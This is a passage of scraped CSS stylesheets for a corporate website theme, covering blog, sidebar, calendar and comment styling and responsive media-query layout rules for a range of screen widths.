    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #14b1bb;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.corporate-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.corporate-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.corporate-blog-thumb {
    overflow: hidden;
}
.corporate-blog-thumb a {
    display: block;
	position: relative;
}
.corporate-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.corporate-single-blog:hover .corporate-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.corporate-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.corporate-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.corporate-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.recent-post-item {
    margin-bottom: 10px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.corporate-blog-meta.post_blog h2 a:hover{
	color:#14b1bb;
}
.corporate-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.corporate-blog-meta-left a, .corporate-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.corporate-blog-meta-left i {
    color: #14b1bb;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 14px;
}
.em-blog-content-area .witr_btn {
    background: #14b1bb;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .corporate-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:##999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #14b1bb;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 {
    margin: 0px;
    line-height: 1;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
.recent-post-text h4 a:hover {
    color: #14b1bb;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
.corporate-single-blog:hover .corporate-blog-thumb img {
    transform: scale(1.1);
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.corporate_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.corporate_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.corporate-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.corporate-single-icon-inner {
    text-align: center;
}
.corporate-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.corporate-single-icon-inner a:hover {
    background: #14b1bb ;
    border-color: #14b1bb ;
    color: #fff;
}
.recent-post-image {
    float: left;
    margin-right: 13px;
}
.recent-post-image img {
    width: 75px;
}
/* ===== Corporate2 Blog Area CSS ===== */
.corporate2_blog_area .witr_blog_con {
    padding: 20px 40px 20px 25px;
    margin-bottom: 0px;
}
.corporate2_blog_area .learn_more_adn a {
    border: 1px solid #14b1bb;
	padding: 9px 30px;
    border-radius: 5px;
	font-size: 16px;
    font-weight: 500;
	margin-top:4px;
	display:inline-block;
}
.corporate2_blog_area .learn_more_adn a:hover {
    background: #14b1bb;
	color:#fff;
}



 .tx_golobal_color{
     background: #e0a067;
}
 .tx_btn_global_color:hover{
     background:#140909;
}







--- FILE ---
content_type: text/css
request_url: https://qao88.com/assets/css/allcss/responsive/corporate-responsive.css
body_size: 13142
content:
/* ------------------------------------------------- Large Screen. 1200 ---------------------------------------------------*/
 @media (min-width: 1440px) and (max-width: 1600px) {
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
}
/* ------------------------------------------------- Large Screen. 1200 ---------------------------------------------------*/
@media (min-width: 1200px) and (max-width: 1439px) {
	.text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3 {
		width: 91%;
	}
	.corporate_nav_area, .trp_nav_area .container-fluid, .transprent-menu .corporate_nav_area .container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}
	.cp3_swiper .witr_shape_item_inner img {
		width: 85%;
	}
	.cp3_swiper .witr_shape_item_inner {
		right: 0px!important;
	}
	.cp2_swiper .witr_swiper_content h2 {
		width: 76%;
	}
	.cp8_swiper_area .witr_swiper_content h2 {
		width: 60% !important;
	}
	.heading_style_4 .container-fluid {
		padding-right: 30px;
		padding-left: 30px;
	}
	.corporate-header-top .container-fluid {
		padding-right: 0;
		padding-left: 0;
	}
	.witr_shape_item_inner {
		top: 200px!important;
		right: 95px!important;
	}
	.witr_sw_text_area {
		width: 88%;
	}
	.animate_banner_area .row.animate_2 {
		width: 100%;
		text-align: left;
	}
	.animate_banner_area .cd-headline.clip span {
		text-align: center;
		margin: auto;
	}
	.animate_banner_area .banner-content {
		text-align: center;
	}
	.banner-content p {
		width: 65%;
	}
	.corporate_menu ul li:last-child a {
		margin-right: 0px !important;
	}
	.corporate-header-top {
		padding-right: 30px;
		padding-left: 30px;
	}
	.cp5_header_area .corporate-header-top {
		padding-right: 0px;
		padding-left: 0px;
	}
	a.dtbtn {
		margin-left: 25px;
	}
	.cp1_swiper .witr_swiper_content h2 {
		width: 80%;
	}
	.witr_swiper_content p {
		width: 55%;
	}
	.slick-next {
		right: -45px;
	}
	.slick-prev {
		left: -45px;
	}
	.counter_inner_area {
		margin-left: 15px;
	}
	.single_protfolio:hover .positi_3.pprotfolio4 {
		bottom: 0px;
	}
	.positi_3.pprotfolio4 {
		bottom: -130px;
		left: 0px;
		right: 0px;
	}
	.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner {
		left: 55%;
	}
	.corporate02_portfolio_area .single_protfolio:hover .positi_3.pprotfolio4 {
		bottom: 8%;
	}
	.corporate02_portfolio_area .positi_3.pprotfolio4 {
		bottom: 0%;
	}
	.skill_inner_area {
		padding: 150px 25px 90px 40px;
	}
	.cp5_skill_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.team_bottom_contact h2 {
		margin: 50px 243px 0px 243px;
	}
     .text-left .em_slider_s2_content {
         margin-right: 10%;
    }
     .text-right .em_slider_s2_content {
         margin-left: 10%;
    }
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
     .text-right .witr_slider_thumb {
         left: 0px;
    }
     .text-left .witr_slider_thumb {
         right: -150px;
    }
     .em_slider_s2_image img {
         width: 70%;
    }
     .corporate_menu > ul > li > a {
         margin: 38px 9px 38px;
    }
     .text-left .witrscontainer h1, .text-left .witrscontainer h2, .text-left .witrscontainer h3, .text-left .witr_slicks_title h4, .text-left .witrscontainer p {
         width: 51%;
    }
     .text-right .witrscontainer h1, .text-right .witrscontainer h2, .text-right .witrscontainer h3, .text-right .witr_slicks_title h4, .text-right .witrscontainer p {
         width: 51%;
    }
	/* testimonial area css */
	.testimonial_area .slick-next {
		right: 1035px;
	}.testimonial_area {
		padding-right: 55px;
	}
	.testimonial_inner {
		margin-left: 0px;
	}
	.cp5_testimonial_area .slick-prev {
		left: -368px;
	}
	/* feature area css */
	.cp_feature_area {
		
		margin-right: 30px;
		margin-left: 30px;
	}
	.cp4_feature_area{
		margin-top: -100px;
	}
	.service_page_feature_area {
		margin-top: 0 !important;
	}
	/* about area css */
	.about_right_inner {
		padding: 0px 38px 0 0;
	}
	.cp4_about_area .single_image_area {
		margin-left: 0;
	}
	.cp4_about_area .em-service-title h3 {
		margin-top: 0;
	}
	.cp5_blog_area .witr_blog_con {
		padding: 20px 30px 0px 26px;
	}
	.cp9_about_area .about_right_inner {
		padding-right: 0px;
		padding-left: 45px;
	}
	.cp3_slider_shap_area .witr_shape_image img {
		width: 70%;
	}
	.cp3_slider_shap_area .witr_shape_item_inner {
		top: 440px!important;
	}
	/* call action area css */
	.cp_animat_call_to_action .call_action_inner {
		padding: 80px 50px 16px 45px;
	}
	.portfolio_4column .witr_section_title_inner.text-center p {
		width: 71%;
	}


}
/* ------------------------------------------------- Old Desktop :1365-1660 ---------------------------------------------------*/
 @media (min-width: 1365px) and (max-width: 1660px) {
     .corporate_nav_area, .corporate-header-top {
         padding-right: 50px !important;
         padding-left: 50px !important;
    }
	.witr_ds_content_inner {
		width: 88%;
	}
	#scrollUp {
		right: 90px;
		bottom: 77px;
	}
	.footer-bottom:before {
		width: 86%;
	}
	.counter_up_area {
		margin-bottom:-100;
	}
    /* swiper slider */
     .witr_swiper_area .text-right .witr_slider_thumb {
         left: -95px !important;
    }
     .witr_swiper_area .text-left .witr_slider_thumb {
         right: -95px !important;
    }
     .witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_3 .witr_swiper_height {
         width: 100% !important;
         transform: translateX(-50%) !important;
         left: 15%;
    }
	
	.witr_sw_text_area {
		width: 87%;
	}
	
	
	
	
	
}
/* ------------------------------------------------- Large Screen. 1024 ---------------------------------------------------*/
 @media (min-width: 1024px) and (max-width: 1600px) {
     .em-nivo-slider-wrapper:hover .nivo-directionNav a {
         left: 5px;
    }
     .em-nivo-slider-wrapper:hover .nivo-directionNav .nivo-nextNav {
         right: 5px;
    }
    /* banner area css */
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
     .witr_banner_content p {
         width: 60%;
    }
     .em_slider_social {
         top: 45%;
    }
}
/* ------------------------------------------------- Laptop Screen 1366 ---------------------------------------------------*/
 @media (min-width: 1170px) and (max-width: 1366px) {
     .em_creative_header:after {
         -webkit-transform: rotate(-114deg);
         transform: rotate(-114deg);
    }
     .creative_header_address {
         padding-left: 0;
    }
    /* banner area css */
     .witr_banner_content p {
         width: 70%;
    }
}

/* ------------------------------------------------- Old Desktop :992 ---------------------------------------------------*/
 @media (min-width: 992px) and (max-width: 1364px) {
     .witr_b9{
         margin-top: 100px;
    }
}
/* ------------------------------------------------- Old Desktop :992 ---------------------------------------------------*/
 @media (min-width: 992px) and (max-width: 1199px) {
	.animate_banner_area p {
		width: 100%;
		padding-right: 345px;
	}
	.cp10_slider_area .text-center .em-slider-descript {
		width:90%;
	}
	.heading_style_4 .container-fluid {
		padding-right:20px;
		padding-left:20px;
	}
	.corporate-header-top .container-fluid {
		padding-right: 0;
		padding-left: 0;
	}
	.corporate_nav_area, .trp_nav_area .container-fluid, .transprent-menu .corporate_nav_area .container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}
	.corporate-header-top {
		padding: 10px 30px;
	}
	.cp5_header_area .corporate-header-top {
		padding: 10px 15px;
	}
	.witr_swiper_height {
		background-position: center left;
	}
	.cp6_swiper_area .witr_swiper_height {
		background-position: center center;
	}
	.cp6_swiper_area .witr_swiper_content {
		top: 50%;
	}
	.cp1_swiper .witr_swiper_height {
		background-position: center center;
	}
	.witr_shape_item {
		display: none;
	}
     .em_creative_header::before {
         width: 19%;
    }
     .em_creative_header::after {
         display: none;
    }
	a.dtbtn {
		padding: 17px 25px;
	}
	.animate_banner_area .row.animate_2 {
		width: 100%;
		text-align: left;
	}
	.animate_banner_area .cd-headline.clip span {
		margin: 0;
		text-align: left;
	}
    /* swiper slider */
		.witr_sw_text_area {
			width: 88%;
		}
		.about_page_area_about .all_color_service {
		padding: 23px 13px 40px;
		margin: 15px 6px 10px;
	}
	.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
	.cp8_swiper_area .witr_swiper_height {
		height: 1000px;
		background-position: center center;
	}
	.witr_swiper_height {
		width: 100% !important;
		height: 850px;
	}
     .witr_swiper_content h2, .witr_swiper_content h3 {
         font-size: 54px;
    }
	.service_inner_content p {
		padding: 20px 0px 30px 0px;
	}
	.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
		font-size: 30px;
	}
	.witr_section_title_inner h2 {
		font-size: 17px;
	}
	.swiper_bottom_area {
		margin-top: 100px;
	}
	.swiper_bottom_area .all_color_service h3 a {
		font-size: 20px;
	}
	.swiper_bottom_area .all_color_service {
		padding: 50px 30px 30px 30px;
	}
	/* about css */
	.cp_animation_about_area .cd-headline.clip span {
		display: block;
		margin: 0;
	}
	.about_right_bottom_inner {
		margin-left: 15px;
	}
	.cp6_about_area .about_right_inner {
		padding-right: 35px;
		padding-left: 0px;
		margin-bottom: 0px;
	}
	.cp6_about_area .witr_button_area {
		margin-top: 35px;
	}
	.cp6_about_area {
		padding: 100px 0 100px;
	}
	.cp9_about_area .about_right_inner {
		padding-right: 0px;
	}
	.contact_area2 .apartment_area {
		padding: 86px 30px 42px;
	}
	.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner {
		left: 55%;
	}
	.prot_content h3 a {
		font-size: 18px;
		font-weight: 600;
	}
	.corporate02_about_area {
		padding: 80px 0 100px;
	}
	/* faq area css */
	.accordion_area {
		padding: 0 0px 0 0;
	}
	.cp6_accordion {
		padding: 100px 0px 65px;
	}
	.cp7_accordion_area {
		padding: 118px 0px 85px;
	}
	/* call action area css */
	.call_action_inner {
		margin: 0;
	}
	.call_action_inner {
		padding: 70px 52px 0px 47px;
	}
	.cp_animat_call_to_action .call_action_inner {
		padding: 80px 50px 16px 45px;
	}
	/* counter up area css */
	.counter_up_area {
		margin-bottom: 0px;
	}
	.all_counter_color i {
		font-size: 36px;
	}
	.all_counter_color h3, .all_counter_color span {
		font-size: 32px;
	}
	.all_counter_color h4, .all_counter_color h1 {
		font-size: 16px;
	}
	.counter2_inner_area {
		margin-left: -32px;
		margin-right: -32px;
	}
	/* skill area css */
	.skill_inner_area {
		padding: 20px 20px 0px 30px;
	}
	.corporate_skill_area .witr_section_title_inner p {
		padding: 10px 0px 0px 0px;
		width: 100% !important;
	}
	.skill_inner_area .witr_section_title {
		padding-bottom: 10px;
	}
	.cp5_skill_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.cp5_skill_area  .skill_witr_inner {
		padding: 0px 0px 50px 0;
	}
	.corporate3_skill_area .skill_witr_inner {
		padding: 45px 20px 31px 15px;
		margin-left: -14px;
	}
	.cp10_skill_area .witr_section_title_inner p {
		width: 98% !important;
	}
	.cp10_skill_area .skill_witr_inner {
		padding: 0 0 0 0px;
	}
	.skill_witr_inner {
		padding: 90px 0px 20px 0;
	}
	.cp9_skill_area .skill_witr_inner {
		padding: 0;
	}
	.cp7_about_area .skill_witr_inner {
		padding: 0px 0px 70px 0;
	}
	.mc4wp-form-fields button {
		padding: 21px 48px;
	}
	.mc4wp-form-fields button {
		margin-left: 10px;
	}
	.corporate_about_area .witr_section_title {
		padding-top: 0;
	}
	.call_to_action_area .witr_section_title_inner.text-center p, .call_to_action_area .witr_section_title_inner.text-left p, .call_to_action_area .witr_section_title_inner.text-right p {
		width: 90%;
	}
	.team_bottom_contact h2 {
		font-size: 15px;
	}
	/* feature area css */
	.cp_feature_area {
		margin-top: 100px;
	}
	.cp5_feature_area {
		margin-top: 0;
		padding:100px 0 0;
	}
	.cp9_feature_area {
		margin-top: 0;
	}
	.witr_cfeature8 .sub-item {
		padding: 0;
	}
	.margin_top1 {
		margin: 0;
	}
	.margin_top2 {
		margin:0;
	}
	.margin_top3 {
		margin: 0;
	}
	.margin_top4 {
		margin: 0;
	}
	.cp5_feature_area  .witr_feature_position {
		padding: 43px 10px 35px;
	}
	.cp4_feature_area{
		margin-top: -100px;
	}
	.corporate_process_area .all_feature_color p {
		padding: 0 0px;
	}
	.all_color_service {
		padding: 55px 20px 44px;
	}
	.single_image_area {
		margin-left: 0;
	}
	.about_right_inner .witr_section_title_inner p {
		margin-top: 25px;
		width: 100% !important;
	}
	.about_right_inner {
		padding-right: 0;
	}
	.witr_taba_style1 .nav-tabs .nav-link {
		padding: 36px 30px;
	}
	.witr_adv_tab_area {
		padding: 0 0px 0;
	}
	.corporate_tab_area .witr_section_title_inner p {
		width: 100% !important;
	}
	.witr_adv_tab_content {
		padding: 60px 33px 60px 35px;
	}
	/* testimonial area css */
	.testimonial_area .slick-prev {
		left: -280px;
	}
	.testimonial_area .slick-next {
		right: 850px;
	}
	.testimonial_area .slick-prev, .testimonial_area .slick-next {
		top: 275px;
	}
	.testimonial_inner {
		margin-left: 0;
	}
	.cp5_testimonial_area .testimonial_inner {
		margin-left: 20px;
	}
	.cp5_testimonial_area .slick-next {
		right: 820px;
	}
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
     .d1.witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_3 .d1.witr_swiper_height {
         width: 100% !important;
         transform: translateX(0) !important;
    }
     .d2.witr_swiper_height {
         width: 50% !important;
    }
     .witr_swiper_area .text-right .witr_slider_thumb {
         left: -230px !important;
    }
     .witr_swiper_area .text-left .witr_slider_thumb {
         right: -150px !important;
    }
	.witr_blog_con span {
		font-size: 15px;
	}
	.porttitle_inner4 h3 a {
		font-size: 17px;
	}
	.mash_and_icon h5 {
		font-size: 16px;
	}
	/* nivo slider */
     .em-slider-title {
         font-size: 26px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 42px;
         margin-bottom: 2px;
    }
     .em-slider-descript {
         margin-bottom: 20px;
         width: 66%;
    }
     .text-left .em_slider_s2_content {
         margin-right: 10%;
    }
     .text-right .em_slider_s2_content {
         margin-left: 10%;
    }
     .em-slider-sub-title {
         line-height: 49px;
    }
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
	.recent-post-text h4 a {
		font-size: 17px;
	}
    /*========= banner area css ========*/
     .witr_banner_content h2 {
         font-size: 50px;
    }
     .witr_banner_content p {
         width: 85%;
    }
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
	.animate_banner_area.witr_banner_height {
		height: 900px;
	}
    /*======== banner_area 2 ==========*/
     .banner_area {
         position: relative;
         height: 600px;
    } 
	/*======== Slick ==========*/
	.witr_ds_content_inner {
		width: 87%;
	}
	.witr_ds_content_inner h2 {
		font-size: 65px;
	}
    /*========== height css ===========*/
     .menu-height-space {
         height: 0;
    }
     .em_creative_header:after {
         -webkit-transform: rotate(-100deg);
         transform: rotate(-100deg);
    }
     .corporate_menu > ul > li > a {
         margin: 38px 5px 38px;
         font-size: 13px;
    }
     .corporate_menu > ul > li > a {
         margin: 38px 15px 38px;
         font-size: 13px;
    }
     .witr_h_h8 .corporate_menu > ul > li > a, .witr_h_h15 .corporate_menu > ul > li > a, .witr_h_h16 .corporate_menu > ul > li > a {
         margin: 38px 11px 38px;
    }
	a.dtbtn {
		font-size: 14px;
		margin-left: 25px;
	}
	.main-search-menu .em-header-quearys .em-quearys-menu i {
		margin-left: 12px;
	}
     .witr_h_h10 .corporate_menu > ul > li > a, .witr_h_h11 .corporate_menu > ul > li > a, .witr_h_h9 .corporate_menu > ul > li > a, .witr_h_h17 .corporate_menu > ul > li > a{
         margin: 38px 6px 38px;
         font-size: 15px;
    }
    /* new css */
	.recent-post-image {
		margin-bottom: 10px;
	}
     .sub-item p {
         padding: 0 6px;
    }
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 67%;
    }
     .title_in_area{
         width: 100%;
    }
    /* text_widget css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2{
         font-size: 30px !important;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         margin-left: 61px;
    }
     .Screenshots-fearm img {
         width: 190% !important;
         left: -96px;
         top: -28px;
         max-width: 190% !important;
    }
     .Screenshots .dnSlide-main .dnSlide-right-btn {
         right: -83px;
    }
     .Screenshots .dnSlide-main .dnSlide-left-btn {
         left: -43px;
    }
     .accordion-content {
         padding: 23px 25px;
    }
	/* portfolio area css */
	.corporate02_portfolio_area .positi_3.pprotfolio4 {
		bottom: 3%;
	}
	.corporate02_portfolio_area .single_protfolio:hover .positi_3.pprotfolio4 {
		bottom: 8%;
	}
	.cp7_portfolio_area .prot_content h3 a {
		font-size: 20px;
	}
    /* images_area */
     .images_area.wittr_car_top_left .slick-dots {
         left: 30px;
    }
     .singleSS {
         padding: 61px 24px 60px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
         margin-bottom: 30px;
    }
    /* blog css */
	.cp7_blog_area .witr_blog_con h2 a {
		font-size: 20px;
	}
	.cp7_blog_area .witr_blog_con {
		padding: 20px 24px 20px 24px;
	}
	.witr_blog_area12 .witr_blog_con {
		padding: 20px 20px 30px 20px;
	}
     .wblog-content h5 > a {
         font-size: 19px;
    }
	.cp5_blog_area .witr_blog_con {
		padding: 20px 25px 0px 25px;
	}
	.cp8_blog_area .witr_blog_con h2 a {
		font-size: 20px;
	}
	.cp9_blog_area .witr_blog_con {
		padding: 20px 15px 25px 15px;
	}
	.cp11_blog_area .witr_blog_con {
		padding: 20px 19px 30px 19px;
	}
     .blog-content span {
         font-size: 13px;
    }
     .blog-content > a {
         line-height: 40px;
         padding: 0 20px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .blog-left-side .blog-title > ul > li > a {
         margin-right: 8px;
    }
	.animat_blog_area .witr_blog_con {
		padding: 20px 25px 20px 25px;
	}
	.animat_blog_area .witr_blog_con h2 a {
		font-size: 20px;
	}
     .recent-post-text > h4 {
         margin-top: 15px;
         line-height: 1;
    }
     .footer-middle .recent-post-text > h4 {
         margin-top: -7px;
         line-height: 1;
    }
     .em-blog-content-area {
         padding: 22px 15px 7px;
    }
     .witr_titles h3 {
         font-size: 20px;
    }
     .witr_blog_con6 h2 {
         font-size: 17px;
    }
     .witr_blog_con6 h5 a {
         font-size: 17px;
    }
	.corporate2_blog_area .witr_blog_con {
		padding: 20px 25px 20px 25px;
	}
	.recent-post-item {
		margin-bottom: 20px;
	}
	.single_blog_thumb img {
		height: 370px;
	}
    /* team css */
     .team-style-2 .em-content-title h2 {
         font-size: 17px;
         margin-top: -1px;
    }
     .team-style-2 .em-content-socials a {
         font-size: 14px;
    }
    /* feature css */
     .witr_feature2 h3 {
         font-size: 20px;
    }
	.corporate02_feature_area .all_color_service {
		padding: 35px 20px 20px;
	}
	.corporate02_feature_area .service-item i {
		font-size: 40px;
		margin-right: 15px;
	}
	.service_page_feature_area {
		padding: 0px 0 80px;
	}
	.all_feed_color h3, .all_feed_color h3 a {
		font-size: 20px;
	}
	.witr_cfeature8 {
		margin-left: -30px;
		margin-right: -30px;
	}
    /* service css */
     .witr_content_service h3 {
         color: #fff;
         font-size: 20px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
	.cp8_service_area {
		margin-top: -120px;
	}
	.cp10_service_area .all_color_service {
		padding: 0;
	}
	.wirt_detail_icon {
		float: inherit;
		margin-bottom: 5px;
	}
	.witr_servicetwo_text {
		padding: 57px 25px 30px;
	}
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 85%;
    }
     .witr_testi_main {
         width: 75%;
    }
	.cp6_testi_inner {
		margin: 0 0px;
	}
    /* curosel-style css */
     .curosel-style .owl-nav div {
         left: -15px;
    }
     .curosel-style .owl-nav .owl-next{
         right: -15px;
    }
    /* countdown css */
     span.cdowns {
         margin: 0 28px;
    }
    /* timeline css */
     .mrr90 {
         margin-right: 54px;
    }
     .mrl110 {
         margin-left: 50px;
    }
    /* static tab css*/
     .event_pcontent p, .corporate_event_icon span {
         font-size: 13px;
    }
     .footer-middle .mc4wp-form-fields button {
         width: 39px;
    }
     .footer-bottom::before {
         width: 94%;
    }
     .text-right .witr_slider_thumb {
         left: 0px;
    }
     .text-left .witr_slider_thumb {
         right: -150px;
    }
     .em_slider_s2_image img {
         width: 70%;
    }
     .witr_back_process,.witr_process_box {
         display: none;
    }
    /* add new css*/
    /* causes */
     .witr_couses_btnb a {
         padding: 13px 18px;
         font-size: 15px;
    }
     .witr_circal_r {
         margin-left: 18px;
    }
     .witr_circal_r h6 {
         font-size: 15px;
    }
    /* event */
     .witr_event_btn a {
         font-size: 16px;
    }
     #scrollUp {
         bottom: 77px;
         right: 30px;
    }
	.corporate_advantages_area .all_color_service {
		padding: 30px 20px 16px 0px;
	}	
	.contact2 .apartment_area {
		padding: 35px 20px 0px;
		margin: 0px 0px 0px 0px;
	}	
	.cp5_contact_area .contact_inner {
		padding: 95px 0px 83px 30px;
	}
	.contact_top_address_area .text_box p {
		font-size: 16px;
	}
	.contact_top_address_area .all_color_service {
		padding: 50px 20px 45px;
	}
	.contact_top_address_area .service-item h3 {
		font-size: 20px;
	}
	.witr_lf_area {
		margin-top: 0px;
	}		
	.recent-portfolio {
		width: 28.33%;
	}	
	.corporate_skill_area {
		padding-bottom: 50px;
	}
	/* about area css	 */
	.about_area .service-item h3 {
		font-size: 17px;
	}	
	.about_list_inner {
		padding-right: 15px;
	}
	.cp5_about_area .about_right_inner {
		padding-right: 0px;
	}
	.cp5_about_area .about_middle_inner {
		display: inherit;
	}
	.cp5_about_area .em-service-inner {
		margin-bottom: 35px;
		padding-right: 35px !important;
	}
	.cp8_about_area .about_witr_list_inner {
		margin-right: -10px;
		margin-bottom: 20px;
	}
	.cp_animation_about_area .skill_witr_inner {
		padding: 0px 0px 70px 0;
	}
	.cp8_about_area .em-service2.sleft {
		padding: 18px 26px 15px;
	}
	.cp4_about_area .single_image_area {
		margin-left: 0;
	}
	.cp4_about_area .em-service-title h3 {
		 margin-top:0; 
	}
	.post_team_idteam .slick-prev {
		left:800px;
	}	
	.witr_service2_style4 {
		 padding: 40px 14px 40px;
	}	
	.banner-content h2, .banner-content h3 {
		font-size: 58px;
	}	
	.home5  .witr_section_right {
		padding: 0px 8px 0px 0px;
	}	
	.list_item2 {
		margin-left:0;
	}	
	.choose_left_inner {
		padding: 0 0 0 0px;
	}
	.corporate_choose_area .witr_section_title_inner p {
		width: 100% !important;
	}
	.list_item ul li {
		font-size: 12px;
		margin-bottom: 10px;
	}	
	.list_item3 {
		margin-left: -16px;
	}

	.home5  .witr_button_area {
		margin-top: 40px;
	}
	.apartment_text h2 {
		font-size: 32px;
	}
	/* portfolio area css */
	.portfolio_4column .witr_section_title_inner.text-center p {
		width: 88%;
